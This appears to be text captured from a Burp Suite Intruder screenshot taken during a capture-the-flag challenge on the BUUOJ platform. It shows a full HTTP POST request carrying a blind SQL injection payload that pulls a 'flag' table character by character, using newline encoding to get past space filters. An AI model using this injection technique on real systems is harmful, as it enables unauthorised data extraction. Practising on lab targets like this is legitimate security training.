 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type:
Cluster bomb
POST /index.php HTTP/1.1
Host: 7fabbe5a-e235-4807-997d-afef11cd7420.node3.buuoj.cn
Content-Length: 55
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://7fabbe5a-e235-4807-997d-afef11cd7420.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://7fabbe5a-e235-4807-997d-afef11cd7420.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
id=if(mid((select%0aflag%0afrom%0aflag),§1§,1)='§a§',1,2)
Add §
Clear §
Auto §
Refresh